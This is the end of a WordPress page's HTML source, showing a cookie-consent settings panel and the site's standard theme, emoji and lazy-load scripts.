cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://funnelexclusive.com/wp-admin/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["Guide"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"2635","site_url":"https://funnelexclusive.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funnelexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funnelexclusive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 10:06:40 -->